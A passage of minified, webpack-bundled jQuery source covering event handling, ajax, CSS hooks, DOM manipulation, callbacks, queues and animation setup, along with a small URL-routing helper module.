Array(arguments.length),d=(a.get(this,"events")||{})[c.type]||[],h=e.event.special[c.type]||{};for(l[0]=c,n=1;n<arguments.length;n++)l[n]=arguments[n];if(c.delegateTarget=this,!h.preDispatch||!1!==h.preDispatch.call(this,c)){for(u=e.event.handlers.call(this,c,d),n=0;(s=u[n++])&&!c.isPropagationStopped();)for(c.currentTarget=s.elem,o=0;(i=s.handlers[o++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==i.namespace&&!c.rnamespace.test(i.namespace)||(c.handleObj=i,c.data=i.data,void 0!==(r=((e.event.special[i.origType]||{}).handle||i.handler).apply(s.elem,l))&&!1===(c.result=r)&&(c.preventDefault(),c.stopPropagation()));return h.postDispatch&&h.postDispatch.call(this,c),c.result}},handlers:function(t,n){var o,r,s,i,a,u=[],c=n.delegateCount,l=t.target;if(c&&l.nodeType&&!("click"===t.type&&t.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==t.type||!0!==l.disabled)){for(i=[],a={},o=0;o<c;o++)void 0===a[s=(r=n[o]).selector+" "]&&(a[s]=r.needsContext?e(s,this).index(l)>-1:e.find(s,this,null,[l]).length),a[s]&&i.push(r);i.length&&u.push({elem:l,handlers:i})}return l=this,c<n.length&&u.push({elem:l,handlers:n.slice(c)}),u},addProp:function(t,n){Object.defineProperty(e.Event.prototype,t,{enumerable:!0,configurable:!0,get:o(n)?function(){if(this.originalEvent)return n(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[e.expando]?t:new e.Event(t)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click",h),!1},trigger:function(e){var t=this||e;return s.test(t.type)&&t.click&&u(t,"input")&&g(t,"click"),!0},_default:function(e){var t=e.target;return s.test(t.type)&&t.click&&u(t,"input")&&a.get(t,"click")||u(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},e.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},e.Event=function(t,n){if(!(this instanceof e.Event))return new e.Event(t,n);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?h:f,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,n&&e.extend(this,n),this.timeStamp=t&&t.timeStamp||Date.now(),this[e.expando]=!0},e.Event.prototype={constructor:e.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=h,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=h,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=h,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},e.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&c.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&l.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},e.event.addProp),e.each({focus:"focusin",blur:"focusout"},(function(t,n){e.event.special[t]={setup:function(){return g(this,t,p),!1},trigger:function(){return g(this,t),!0},delegateType:n}})),e.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,n){e.event.special[t]={delegateType:n,bindType:n,handle:function(t){var o,r=this,s=t.relatedTarget,i=t.handleObj;return s&&(s===r||e.contains(r,s))||(t.type=i.origType,o=i.handler.apply(this,arguments),t.type=n),o}}})),e.fn.extend({on:function(e,t,n,o){return m(this,e,t,n,o)},one:function(e,t,n,o){return m(this,e,t,n,o,1)},off:function(t,n,o){var r,s;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,e(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(s in t)this.off(s,n,t[s]);return this}return!1!==n&&"function"!=typeof n||(o=n,n=void 0),!1===o&&(o=f),this.each((function(){e.event.remove(this,t,o,n)}))}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(4),n(2),n(12),n(99),n(74),n(75),n(9),n(100),n(46),n(19),n(76)],void 0===(r=function(e,t,n,o,r,s,i){"use strict";var a=/%20/g,u=/#.*$/,c=/([?&])_=[^&]*/,l=/^(.*?):[ \t]*([^\r\n]*)$/gm,d=/^(?:GET|HEAD)$/,h=/^\/\//,f={},p={},m="*/".concat("*"),g=t.createElement("a");function v(e){return function(t,r){"string"!=typeof t&&(r=t,t="*");var s,i=0,a=t.toLowerCase().match(o)||[];if(n(r))for(;s=a[i++];)"+"===s[0]?(s=s.slice(1)||"*",(e[s]=e[s]||[]).unshift(r)):(e[s]=e[s]||[]).push(r)}}function b(t,n,o,r){var s={},i=t===p;function a(u){var c;return s[u]=!0,e.each(t[u]||[],(function(e,t){var u=t(n,o,r);return"string"!=typeof u||i||s[u]?i?!(c=u):void 0:(n.dataTypes.unshift(u),a(u),!1)})),c}return a(n.dataTypes[0])||!s["*"]&&a("*")}function y(t,n){var o,r,s=e.ajaxSettings.flatOptions||{};for(o in n)void 0!==n[o]&&((s[o]?t:r||(r={}))[o]=n[o]);return r&&e.extend(!0,t,r),t}return g.href=r.href,e.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:r.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(r.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":m,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":e.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,n){return n?y(y(t,e.ajaxSettings),n):y(e.ajaxSettings,t)},ajaxPrefilter:v(f),ajaxTransport:v(p),ajax:function(n,v){"object"==typeof n&&(v=n,n=void 0),v=v||{};var y,k,x,w,T,S,C,E,U,P,_=e.ajaxSetup({},v),q=_.context||_,A=_.context&&(q.nodeType||q.jquery)?e(q):e.event,I=e.Deferred(),j=e.Callbacks("once memory"),K=_.statusCode||{},B={},O={},L="canceled",D={readyState:0,getResponseHeader:function(e){var t;if(C){if(!w)for(w={};t=l.exec(x);)w[t[1].toLowerCase()+" "]=(w[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=w[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return C?x:null},setRequestHeader:function(e,t){return null==C&&(e=O[e.toLowerCase()]=O[e.toLowerCase()]||e,B[e]=t),this},overrideMimeType:function(e){return null==C&&(_.mimeType=e),this},statusCode:function(e){var t;if(e)if(C)D.always(e[D.status]);else for(t in e)K[t]=[K[t],e[t]];return this},abort:function(e){var t=e||L;return y&&y.abort(t),N(0,t),this}};if(I.promise(D),_.url=((n||_.url||r.href)+"").replace(h,r.protocol+"//"),_.type=v.method||v.type||_.method||_.type,_.dataTypes=(_.dataType||"*").toLowerCase().match(o)||[""],null==_.crossDomain){S=t.createElement("a");try{S.href=_.url,S.href=S.href,_.crossDomain=g.protocol+"//"+g.host!=S.protocol+"//"+S.host}catch(e){_.crossDomain=!0}}if(_.data&&_.processData&&"string"!=typeof _.data&&(_.data=e.param(_.data,_.traditional)),b(f,_,v,D),C)return D;for(U in(E=e.event&&_.global)&&0==e.active++&&e.event.trigger("ajaxStart"),_.type=_.type.toUpperCase(),_.hasContent=!d.test(_.type),k=_.url.replace(u,""),_.hasContent?_.data&&_.processData&&0===(_.contentType||"").indexOf("application/x-www-form-urlencoded")&&(_.data=_.data.replace(a,"+")):(P=_.url.slice(k.length),_.data&&(_.processData||"string"==typeof _.data)&&(k+=(i.test(k)?"&":"?")+_.data,delete _.data),!1===_.cache&&(k=k.replace(c,"$1"),P=(i.test(k)?"&":"?")+"_="+s+++P),_.url=k+P),_.ifModified&&(e.lastModified[k]&&D.setRequestHeader("If-Modified-Since",e.lastModified[k]),e.etag[k]&&D.setRequestHeader("If-None-Match",e.etag[k])),(_.data&&_.hasContent&&!1!==_.contentType||v.contentType)&&D.setRequestHeader("Content-Type",_.contentType),D.setRequestHeader("Accept",_.dataTypes[0]&&_.accepts[_.dataTypes[0]]?_.accepts[_.dataTypes[0]]+("*"!==_.dataTypes[0]?", "+m+"; q=0.01":""):_.accepts["*"]),_.headers)D.setRequestHeader(U,_.headers[U]);if(_.beforeSend&&(!1===_.beforeSend.call(q,D,_)||C))return D.abort();if(L="abort",j.add(_.complete),D.done(_.success),D.fail(_.error),y=b(p,_,v,D)){if(D.readyState=1,E&&A.trigger("ajaxSend",[D,_]),C)return D;_.async&&_.timeout>0&&(T=window.setTimeout((function(){D.abort("timeout")}),_.timeout));try{C=!1,y.send(B,N)}catch(e){if(C)throw e;N(-1,e)}}else N(-1,"No Transport");function N(t,n,o,r){var s,i,a,u,c,l=n;C||(C=!0,T&&window.clearTimeout(T),y=void 0,x=r||"",D.readyState=t>0?4:0,s=t>=200&&t<300||304===t,o&&(u=function(e,t,n){for(var o,r,s,i,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(r in a)if(a[r]&&a[r].test(o)){u.unshift(r);break}if(u[0]in n)s=u[0];else{for(r in n){if(!u[0]||e.converters[r+" "+u[0]]){s=r;break}i||(i=r)}s=s||i}if(s)return s!==u[0]&&u.unshift(s),n[s]}(_,D,o)),u=function(e,t,n,o){var r,s,i,a,u,c={},l=e.dataTypes.slice();if(l[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(s=l.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!u&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=s,s=l.shift())if("*"===s)s=u;else if("*"!==u&&u!==s){if(!(i=c[u+" "+s]||c["* "+s]))for(r in c)if((a=r.split(" "))[1]===s&&(i=c[u+" "+a[0]]||c["* "+a[0]])){!0===i?i=c[r]:!0!==c[r]&&(s=a[0],l.unshift(a[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+u+" to "+s}}}return{state:"success",data:t}}(_,u,D,s),s?(_.ifModified&&((c=D.getResponseHeader("Last-Modified"))&&(e.lastModified[k]=c),(c=D.getResponseHeader("etag"))&&(e.etag[k]=c)),204===t||"HEAD"===_.type?l="nocontent":304===t?l="notmodified":(l=u.state,i=u.data,s=!(a=u.error))):(a=l,!t&&l||(l="error",t<0&&(t=0))),D.status=t,D.statusText=(n||l)+"",s?I.resolveWith(q,[i,l,D]):I.rejectWith(q,[D,l,a]),D.statusCode(K),K=void 0,E&&A.trigger(s?"ajaxSuccess":"ajaxError",[D,_,s?i:a]),j.fireWith(q,[D,l]),E&&(A.trigger("ajaxComplete",[D,_]),--e.active||e.event.trigger("ajaxStop")))}return D},getJSON:function(t,n,o){return e.get(t,n,o,"json")},getScript:function(t,n){return e.get(t,void 0,n,"script")}}),e.each(["get","post"],(function(t,o){e[o]=function(t,r,s,i){return n(r)&&(i=i||s,s=r,r=void 0),e.ajax(e.extend({url:t,type:o,dataType:i,data:r,success:s},e.isPlainObject(t)&&t))}})),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return[]}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return null!=e&&e===e.window}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o;void 0===(o=function(){"use strict";var e=/^-ms-/,t=/-([a-z])/g;function n(e,t){return t.toUpperCase()}return function(o){return o.replace(e,"ms-").replace(t,n)}}.apply(t,[]))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(15),n(24),n(39),n(42),n(40),n(69),n(61),n(70),n(62),n(71),n(43),n(72),n(9),n(56),n(6)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h){"use strict";var f=/^(none|table(?!-c[ea]).+)/,p=/^--/,m={position:"absolute",visibility:"hidden",display:"block"},g={letterSpacing:"0",fontWeight:"400"};function v(e,t,n){var r=o.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function b(t,n,o,r,i,a){var u="width"===n?1:0,c=0,l=0;if(o===(r?"border":"content"))return 0;for(;u<4;u+=2)"margin"===o&&(l+=e.css(t,o+s[u],!0,i)),r?("content"===o&&(l-=e.css(t,"padding"+s[u],!0,i)),"margin"!==o&&(l-=e.css(t,"border"+s[u]+"Width",!0,i))):(l+=e.css(t,"padding"+s[u],!0,i),"padding"!==o?l+=e.css(t,"border"+s[u]+"Width",!0,i):c+=e.css(t,"border"+s[u]+"Width",!0,i));return!r&&a>=0&&(l+=Math.max(0,Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-a-l-c-.5))||0),l}function y(t,n,o){var s=i(t),a=(!d.boxSizingReliable()||o)&&"border-box"===e.css(t,"boxSizing",!1,s),c=a,l=u(t,n,s),h="offset"+n[0].toUpperCase()+n.slice(1);if(r.test(l)){if(!o)return l;l="auto"}return(!d.boxSizingReliable()&&a||"auto"===l||!parseFloat(l)&&"inline"===e.css(t,"display",!1,s))&&t.getClientRects().length&&(a="border-box"===e.css(t,"boxSizing",!1,s),(c=h in t)&&(l=t[h])),(l=parseFloat(l)||0)+b(t,n,o||(a?"border":"content"),c,s,l)+"px"}return e.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=u(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,r,s,i){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var a,u,l,f=n(r),m=p.test(r),g=t.style;if(m||(r=h(f)),l=e.cssHooks[r]||e.cssHooks[f],void 0===s)return l&&"get"in l&&void 0!==(a=l.get(t,!1,i))?a:g[r];"string"===(u=typeof s)&&(a=o.exec(s))&&a[1]&&(s=c(t,r,a),u="number"),null!=s&&s==s&&("number"!==u||m||(s+=a&&a[3]||(e.cssNumber[f]?"":"px")),d.clearCloneStyle||""!==s||0!==r.indexOf("background")||(g[r]="inherit"),l&&"set"in l&&void 0===(s=l.set(t,s,i))||(m?g.setProperty(r,s):g[r]=s))}},css:function(t,o,r,s){var i,a,c,l=n(o);return p.test(o)||(o=h(l)),(c=e.cssHooks[o]||e.cssHooks[l])&&"get"in c&&(i=c.get(t,!0,r)),void 0===i&&(i=u(t,o,s)),"normal"===i&&o in g&&(i=g[o]),""===r||r?(a=parseFloat(i),!0===r||isFinite(a)?a||0:i):i}}),e.each(["height","width"],(function(t,n){e.cssHooks[n]={get:function(t,o,r){if(o)return!f.test(e.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?y(t,n,r):a(t,m,(function(){return y(t,n,r)}))},set:function(t,r,s){var a,u=i(t),c=!d.scrollboxSize()&&"absolute"===u.position,l=(c||s)&&"border-box"===e.css(t,"boxSizing",!1,u),h=s?b(t,n,s,l,u):0;return l&&c&&(h-=Math.ceil(t["offset"+n[0].toUpperCase()+n.slice(1)]-parseFloat(u[n])-b(t,n,"border",!1,u)-.5)),h&&(a=o.exec(r))&&"px"!==(a[3]||"px")&&(t.style[n]=r,r=e.css(t,n)),v(0,r,h)}}})),e.cssHooks.marginLeft=l(d.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(u(e,"marginLeft"))||e.getBoundingClientRect().left-a(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),e.each({margin:"",padding:"",border:"Width"},(function(t,n){e.cssHooks[t+n]={expand:function(e){for(var o=0,r={},i="string"==typeof e?e.split(" "):[e];o<4;o++)r[t+s[o]+n]=i[o]||i[o-2]||i[0];return r}},"margin"!==t&&(e.cssHooks[t+n].set=v)})),e.fn.extend({css:function(n,o){return t(this,(function(t,n,o){var r,s,a={},u=0;if(Array.isArray(n)){for(r=i(t),s=n.length;u<s;u++)a[n[u]]=e.css(t,n[u],!1,r);return a}return void 0!==o?e.style(t,n,o):e.css(t,n)}),n,o,arguments.length>1)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var o=n(123),r=n.n(o);const s=n(193);r.a.setRoutingData(s);class i{static generate(e,t,n){return r.a.generate(e,t,n)}}},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.slice}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return{}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(30),n(6)],void 0===(r=function(e,t){"use strict";var n=function(t){return e.contains(t.ownerDocument,t)},o={composed:!0};return t.getRootNode&&(n=function(t){return e.contains(t.ownerDocument,t)||t.getRootNode(o)===t.ownerDocument}),n}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(4)],void 0===(r=function(e){"use strict";return e.documentElement}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(29),n(48),n(2),n(49),n(41),n(15),n(63),n(64),n(65),n(66),n(67),n(68),n(89),n(10),n(58),n(36),n(52),n(14),n(9),n(18),n(6),n(20)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d,h,f,p,m,g,v,b){"use strict";var y=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,k=/<script|<style|<link/i,x=/checked\s*(?:[^=]|=\s*.checked.)/i,w=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function T(t,n){return b(t,"table")&&b(11!==n.nodeType?n:n.firstChild,"tr")&&e(t).children("tbody")[0]||t}function S(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function C(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function E(t,n){var o,r,s,i,a,u,c,l;if(1===n.nodeType){if(p.hasData(t)&&(i=p.access(t),a=p.set(n,i),l=i.events))for(s in delete a.handle,a.events={},l)for(o=0,r=l[s].length;o<r;o++)e.event.add(n,s,l[s][o]);m.hasData(t)&&(u=m.access(t),c=e.extend({},u),m.set(n,c))}}function U(e,t){var n=t.nodeName.toLowerCase();"input"===n&&s.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(t,r,s,i){r=n.apply([],r);var a,c,d,m,g,b,y=0,k=t.length,T=k-1,E=r[0],U=o(E);if(U||k>1&&"string"==typeof E&&!f.checkClone&&x.test(E))return t.each((function(e){var n=t.eq(e);U&&(r[0]=E.call(this,e,n.html())),P(n,r,s,i)}));if(k&&(c=(a=h(r,t[0].ownerDocument,!1,t,i)).firstChild,1===a.childNodes.length&&(a=c),c||i)){for(m=(d=e.map(l(a,"script"),S)).length;y<k;y++)g=a,y!==T&&(g=e.clone(g,!0,!0),m&&e.merge(d,l(g,"script"))),s.call(t[y],g,y);if(m)for(b=d[d.length-1].ownerDocument,e.map(d,C),y=0;y<m;y++)g=d[y],u.test(g.type||"")&&!p.access(g,"globalEval")&&e.contains(b,g)&&(g.src&&"module"!==(g.type||"").toLowerCase()?e._evalUrl&&!g.noModule&&e._evalUrl(g.src,{nonce:g.nonce||g.getAttribute("nonce")}):v(g.textContent.replace(w,""),g,b))}return t}function _(n,o,r){for(var s,i=o?e.filter(o,n):n,a=0;null!=(s=i[a]);a++)r||1!==s.nodeType||e.cleanData(l(s)),s.parentNode&&(r&&t(s)&&d(l(s,"script")),s.parentNode.removeChild(s));return n}return e.extend({htmlPrefilter:function(e){return e.replace(y,"<$1></$2>")},clone:function(n,o,r){var s,i,a,u,c=n.cloneNode(!0),h=t(n);if(!(f.noCloneChecked||1!==n.nodeType&&11!==n.nodeType||e.isXMLDoc(n)))for(u=l(c),s=0,i=(a=l(n)).length;s<i;s++)U(a[s],u[s]);if(o)if(r)for(a=a||l(n),u=u||l(c),s=0,i=a.length;s<i;s++)E(a[s],u[s]);else E(n,c);return(u=l(c,"script")).length>0&&d(u,!h&&l(n,"script")),c},cleanData:function(t){for(var n,o,r,s=e.event.special,i=0;void 0!==(o=t[i]);i++)if(g(o)){if(n=o[p.expando]){if(n.events)for(r in n.events)s[r]?e.event.remove(o,r):e.removeEvent(o,r,n.handle);o[p.expando]=void 0}o[m.expando]&&(o[m.expando]=void 0)}}}),e.fn.extend({detach:function(e){return _(this,e,!0)},remove:function(e){return _(this,e)},text:function(t){return i(this,(function(t){return void 0===t?e.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return P(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||T(this,e).appendChild(e)}))},prepend:function(){return P(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=T(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return P(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var t,n=0;null!=(t=this[n]);n++)1===t.nodeType&&(e.cleanData(l(t,!1)),t.textContent="");return this},clone:function(t,n){return t=null!=t&&t,n=null==n?t:n,this.map((function(){return e.clone(this,t,n)}))},html:function(t){return i(this,(function(t){var n=this[0]||{},o=0,r=this.length;if(void 0===t&&1===n.nodeType)return n.innerHTML;if("string"==typeof t&&!k.test(t)&&!c[(a.exec(t)||["",""])[1].toLowerCase()]){t=e.htmlPrefilter(t);try{for(;o<r;o++)1===(n=this[o]||{}).nodeType&&(e.cleanData(l(n,!1)),n.innerHTML=t);n=0}catch(e){}}n&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return P(this,arguments,(function(n){var o=this.parentNode;e.inArray(this,t)<0&&(e.cleanData(l(this)),o&&o.replaceChild(n,this))}),t)}}),e.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,n){e.fn[t]=function(t){for(var o,s=[],i=e(t),a=i.length-1,u=0;u<=a;u++)o=u===a?this:this.clone(!0),e(i[u])[n](o),r.apply(s,o.get());return this.pushStack(s)}})),e}.apply(t,o))||(e.exports=r)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){var o,r;o=[n(22)],void 0===(r=function(e){"use strict";return e.indexOf}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(28)],void 0===(r=function(e){"use strict";return e.hasOwnProperty}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(17),n(2),n(12)],void 0===(r=function(e,t,n,o){"use strict";return e.Callbacks=function(r){r="string"==typeof r?function(t){var n={};return e.each(t.match(o)||[],(function(e,t){n[t]=!0})),n}(r):e.extend({},r);var s,i,a,u,c=[],l=[],d=-1,h=function(){for(u=u||r.once,a=s=!0;l.length;d=-1)for(i=l.shift();++d<c.length;)!1===c[d].apply(i[0],i[1])&&r.stopOnFalse&&(d=c.length,i=!1);r.memory||(i=!1),s=!1,u&&(c=i?[]:"")},f={add:function(){return c&&(i&&!s&&(d=c.length-1,l.push(i)),function o(s){e.each(s,(function(e,s){n(s)?r.unique&&f.has(s)||c.push(s):s&&s.length&&"string"!==t(s)&&o(s)}))}(arguments),i&&!s&&h()),this},remove:function(){return e.each(arguments,(function(t,n){for(var o;(o=e.inArray(n,c,o))>-1;)c.splice(o,1),o<=d&&d--})),this},has:function(t){return t?e.inArray(t,c)>-1:c.length>0},empty:function(){return c&&(c=[]),this},disable:function(){return u=l=[],c=i="",this},disabled:function(){return!c},lock:function(){return u=l=[],i||s||(c=i=""),this},locked:function(){return!!u},fireWith:function(e,t){return u||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),s||h()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!a}};return f},e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o;void 0===(o=function(){"use strict";return function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}}.call(t,n,t,e))||(e.exports=o)},function(e,t,n){var o,r;o=[n(0),n(10),n(19),n(35)],void 0===(r=function(e,t){"use strict";return e.extend({queue:function(n,o,r){var s;if(n)return o=(o||"fx")+"queue",s=t.get(n,o),r&&(!s||Array.isArray(r)?s=t.access(n,o,e.makeArray(r)):s.push(r)),s||[]},dequeue:function(t,n){n=n||"fx";var o=e.queue(t,n),r=o.length,s=o.shift(),i=e._queueHooks(t,n);"inprogress"===s&&(s=o.shift(),r--),s&&("fx"===n&&o.unshift("inprogress"),delete i.stop,s.call(t,(function(){e.dequeue(t,n)}),i)),!r&&i&&i.empty.fire()},_queueHooks:function(n,o){var r=o+"queueHooks";return t.get(n,r)||t.access(n,r,{empty:e.Callbacks("once memory").add((function(){t.remove(n,[o+"queue",r])}))})}}),e.fn.extend({queue:function(t,n){var o=2;return"string"!=typeof t&&(n=t,t="fx",o--),arguments.length<o?e.queue(this[0],t):void 0===n?this:this.each((function(){var o=e.queue(this,t,n);e._queueHooks(this,t),"fx"===t&&"inprogress"!==o[0]&&e.dequeue(this,t)}))},dequeue:function(t){return this.each((function(){e.dequeue(this,t)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(n,o){var r,s=1,i=e.Deferred(),a=this,u=this.length,c=function(){--s||i.resolveWith(a,[a])};for("string"!=typeof n&&(o=n,n=void 0),n=n||"fx";u--;)(r=t.get(a[u],n+"queueHooks"))&&r.empty&&(s++,r.empty.add(c));return c(),i.promise(o)}}),e}.apply(t,o))||(e.exports=r)},function(e,t,n){var o,r;o=[n(0),n(24),n(4),n(2),n(39),n(12),n(40),n(60),n(61),n(62),n(10),n(88),n(9),n(37),n(19),n(18),n(31),n(25),n(91)],void 0===(r=function(e,t,n,o,r,s,i,a,u,c,l,d){"use strict";var h,f,p=/^(?:toggle|show|hide)$/,m=/queueHooks$/;function g(){f&&(!1===n.hidden&&window.requestAnimationFrame?window.requestAnimationFrame(g):window.setTimeout(g,e.fx.interval),e.fx.tick())}function v(){return window.setTimeout((function(){h=void 0})),h=Date.now()}function b(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=i[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function y(e,t,n){for(var o,r=(k.tweeners[t]||[]).concat(k.tweeners["*"]),s=0,i=r.length;s<i;s++)if(o=r[s].call(n,t,e))return o}function k(n,r,s){var i,a,u=0,c=k.prefilters.length,l=e.Deferred().always((function(){delete d.elem})),d=function(){if(a)return!1;for(var e=h||v(),t=Math.max(0,f.startTime+f.duration-e),o=1-(t/f.duration||0),r=0,s=f.tweens.length;r<s;r++)f.tweens[r].run(o);return l.notifyWith(n,[f,o,t]),o<1&&s?t:(s||l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f]),!1)},f=l.promise({elem:n,props:e.extend({},r),opts:e.extend(!0,{specialEasing:{},easing:e.easing._default},s),originalProperties:r,originalOptions:s,startTime:h||v(),duration:s.duration,tweens:[],createTween:function(t,o){var r=e.Tween(n,f.opts,t,o,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(r),r},stop:function(e){var t=0,o=e?f.tweens.length:0;if(a)return this;for(a=!0;t<o;t++)f.tweens[t].run(1);return e?(l.notifyWith(n,[f,1,0]),l.resolveWith(n,[f,e])):l.rejectWith(n,[f,e]),this}}),p=f.props;for(!function(n,o){var r,s,i,a,u;for(r in n)if(i=o[s=t(r)],a=n[r],Array.isArray(a)&&(i=a[1],a=n[r]=a[0]),r!==s&&(n[s]=a,delete n[r]),(u=e.cssHooks[s])&&"expand"in u)for(r in a=u.expand(a),delete n[s],a)r in n||(n[r]=a[r],o[r]=i);else o[s]=i}(p,f.opts.specialEasing);u<c;u++)if(i=k.prefilters[u].call(f,n,p,f.opts))return o(i.stop)&&(e._queueHooks(f.elem,f.opts.queue).stop=i.stop.bind(i)),i;return e.map(p,y,f),o(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),e.fx.timer(e.extend(d,{elem:n,anim:f,queue:f.opts.queue})),f}return e.Animation=e.extend(k,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return 